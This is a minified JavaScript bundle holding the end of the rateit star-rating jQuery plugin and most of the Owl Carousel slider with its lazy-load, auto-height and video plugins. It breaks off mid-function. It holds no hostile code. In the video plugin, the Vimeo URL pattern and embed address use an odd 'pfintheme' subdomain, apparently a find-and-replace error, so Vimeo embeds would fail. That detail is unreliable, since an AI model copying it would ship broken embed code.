e=t*c("starwidth")*c("step"),i=v.find(".rateit-hover");if(i.data("width")!=e){v.find(".rateit-selected").hide(),i.width(e).show().data("width",e);var o=[t*c("step")+c("min")];l.trigger("hover",o).trigger("over",o)}},C=function(e){var i=t.Event("beforerated");return l.trigger(i,[e]),i.isDefaultPrevented()?!1:(c("value",e),c("backingfld")&&t(c("backingfld")).val(e).trigger("change"),c("ispreset")&&(v.find(".rateit-selected").removeClass(y),c("ispreset",!1)),v.find(".rateit-hover").hide(),v.find(".rateit-selected").width(e*c("starwidth")-c("min")*c("starwidth")).show(),l.trigger("hover",[null]).trigger("over",[null]).trigger("rated",[e]),!0)};c("readonly")?_.hide():(c("resetable")||_.hide(),c("wired")||(v.bind("touchmove touchend",e),v.mousemove(function(t){var e=b(this,t);x(e)}),v.mouseleave(function(t){v.find(".rateit-hover").hide().width(0).data("width",""),l.trigger("hover",[null]).trigger("over",[null]),v.find(".rateit-selected").show()}),v.mouseup(function(t){var e=b(this,t),i=e*c("step")+c("min");C(i),v.blur()}),v.keyup(function(t){(38==t.which||t.which==(p?39:37))&&C(Math.min(c("value")+c("step"),c("max"))),(40==t.which||t.which==(p?37:39))&&C(Math.max(c("value")-c("step"),c("min")))}),c("wired",!0)),c("resetable")&&_.show()),v.attr("aria-readonly",c("readonly"))})},t.fn.rateit.defaults={min:0,max:5,step:.5,starwidth:16,starheight:16,readonly:!1,resetable:!0,ispreset:!1},t(function(){t("div.rateit, span.rateit").rateit()})}(jQuery),function(t,e,i,o){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},u),this.state=t.extend({},p),this.e=t.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function s(t){if(t.touches!==o)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===o){if(t.pageX!==o)return{x:t.pageX,y:t.pageY};if(t.pageX===o)return{x:t.clientX,y:t.clientY}}}function a(t){var e,o,n=i.createElement("div"),s=t;for(e in s)if(o=s[e],"undefined"!=typeof n.style[o])return n=null,[o,e];return[!1]}function r(){return a(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function l(){return a(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function c(){return a(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function d(){return"ontouchstart"in e||!!navigator.msMaxTouchPoints}function h(){return e.navigator.msPointerEnabled}var u,p,f;u={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},p={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones,e=this.$stage.children(".cloned");(e.length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,o=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(o.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(o[i[i.length-1]].clone().addClass("cloned")),i.push(o.length-1-(i.length-1)/2),this.$stage.prepend(o[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,o=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),s=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,s+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*o,this._coordinates.push(s)}},{filter:["width","items","settings"],run:function(){var e,i,o=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),n={width:this.settings.autoWidth?"auto":o-this.settings.margin},n[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,o,n=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,a=this.coordinates(this.current())+s,r=a+this.width()*n,l=[];for(i=0,o=this._coordinates.length;o>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+s*n,(this.op(t,"<=",a)&&this.op(t,">",r)||this.op(e,"<",a)&&this.op(e,">",r))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var e,i,n;if(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,n=this.$element.children(i).width(),e.length&&0>=n)return this.preloadAutoWidthImages(e),!1}this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,o=-1,n=null;i?(t.each(i,function(t){e>=t&&t>o&&(o=Number(t))}),n=t.extend({},this.options,i[o]),delete n.responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+o)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==o)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=o,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,o=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,o).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=(d(),h());this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(o){var n,a,r,l;if(n=o.originalEvent||o||e.event,3===n.which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,a=s(n).x,r=s(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=a-this.drag.offsetX,this.drag.startY=r-this.drag.offsetY,this.drag.start=a-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,a,r,l,c;this.state.isTouch&&(this.state.isScrolling||(i=t.originalEvent||t||e.event,n=s(i).x,a=s(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=a-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(r=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),l=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,r+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==o?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var o,n,s;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),o=this.drag.endTime-this.drag.startTime,n=Math.abs(this.drag.distance),(n>3||o>300)&&this.removeClick(this.drag.targetEl),s=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(s),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(s)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t,i;return t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),t=t.replace(/matrix(3d)?\(|\)/g,"").split(","),i=16===t.length,i!==!0?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,o=30,n=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy(function(t,a){return e>a-o&&a+o>e?i=t:this.op(e,"<",a)&&this.op(e,">",s[t+1]||a-n)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?i=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===o)return this._current;if(0===this._items.length)return o;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==o&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){t=this.normalize(t),t!==o&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?o:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,o,n=0,s=this.settings;if(t)return this._items.length-1;if(!s.loop&&s.center)e=this._items.length-1;else if(s.loop||s.center)if(s.loop||s.center)e=this._items.length+s.items;else{if(!s.autoWidth&&!s.merge)throw"Can not detect maximum absolute position.";for(revert=s.rtl?1:-1,i=this.$stage.width()-this.$element.width();(o=this.coordinates(n))&&!(o*revert>=i);)e=++n}else e=this._items.length-s.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===o?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===o?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,s=function(t){return t%2===0?n+t/2:i-(t+1)/2};return e===o?t.map(this._clones,function(t,e){return s(e)}):t.map(this._clones,function(t,i){return t===e?s(i):null})},n.prototype.speed=function(t){return t!==o&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===o?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,o){if(this.settings.loop){var n=i-this.relative(this.current()),s=this.current(),a=this.current(),r=this.current()+n,l=0>a-r?!0:!1,c=this._clones.length+this._items.length;r<this.settings.items&&l===!1?(s=a+this._items.length,this.reset(s)):r>=c-this.settings.items&&l===!0&&(s=a-this._items.length,this.reset(s)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),s+n,o)),this.current(s+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,o)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return t!==o&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var o;if(this.options.responsiveBaseElement!==e)o=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)o=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";o=i.documentElement.clientWidth}return o},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===o?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){t=this.normalize(t,!0),t!==o&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}function o(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(o,this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,o,n,s;i=0,o=this,e.each(function(a,r){n=t(r),s=new Image,s.onload=function(){i++,n.attr("src",s.src),n.css("opacity",1),i>=e.length&&(o.state.imagesLoaded=!0,o.initialize())},s.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var o in this._plugins)this._plugins[o].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var o=this.settings.rtl;switch(e){case"<":return o?t>i:i>t;case">":return o?i>t:t>i;case">=":return o?i>=t:t>=i;case"<=":return o?t>=i:i>=t}},n.prototype.on=function(t,e,i,o){t.addEventListener?t.addEventListener(e,i,o):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,o){t.removeEventListener?t.removeEventListener(e,i,o):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,o){var n={item:{count:this._items.length,index:this.current()}},s=t.camelCase(t.grep(["on",e,o],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",o||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[s]&&this.settings[s].apply(this,a)),a},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){
delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=c(),this.support3d){this.transformVendor=l();var t=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=t[r()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,o){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,o=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*o||0,s=(e.property&&e.property.value||this._core.current())+n,a=this._core.clones().length,r=t.proxy(function(t,e){this.load(e)},this);n++<o;)this.load(a/2+this._core.relative(s)),a&&t.each(this._core.clones(this._core.relative(s++)),r)},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1},n.prototype.load=function(i){var o=this._core.$stage.children().eq(i),n=o&&o.find(".owl-lazy");!n||t.inArray(o.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,o){var n,s=t(o),a=e.devicePixelRatio>1&&s.attr("data-src-retina")||s.attr("data-src");this._core.trigger("load",{element:s,url:a},"lazy"),s.is("img")?s.one("load.owl.lazy",t.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:a},"lazy")},this)).attr("src",a):(n=new Image,n.onload=t.proxy(function(){s.css({"background-image":"url("+a+")",opacity:"1"}),this._core.trigger("loaded",{element:s,url:a},"lazy")},this),n.src=a)},this)),this._loaded.push(o.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,o){var n=function(e){this._core=e,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,o){var n=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(t){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",o=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,s=t.attr("data-height")||this._core.settings.videoHeight,a=t.attr("href");if(!a)throw new Error("Missing video URL.");if(o=a.match(/(http:|https:|)\/\/(pfintheme.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),o[3].indexOf("youtu")>-1)i="youtube";else{if(!(o[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}o=o[6],this._videos[a]={type:i,id:o,width:n,height:s},e.attr("data-video",a),this.thumbnail(t,this._videos[a])},n.prototype.thumbnail=function(e,i){var o,n,s,a=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",r=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){n='<div class="owl-video-play-icon"></div>',o=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(o),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+a+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),r.length?(h(r.attr(l)),r.remove(),!1):void("youtube"===i.type?(s="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(s)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,h(s)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,o,n=t(e.target||e.srcElement),s=n.closest("."+this._core.settings.itemClass),a=this._videos[s.attr("data-video")],r=a.width||"100%",l=a.height||this._core.$stage.height();"youtube"===a.type?i='<iframe width="'+r+'" height="'+l+'" src="http://www.youtube.com/embed/'+a.id+"?autoplay=1&v="+a.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===a.type&&(i='<iframe src="http://pfintheme.vimeo.com/video/'+a.id+'?autoplay=1" width="'+r+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),s.addClass("owl-video-playing"),this._playing=s,o=t('<div style="height:'+l+"px; width:"+r+'px" class="owl-video-frame">'+i+"</div>"),n.after(o)},n.prototype.isInFullScreen=function(){var o=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return 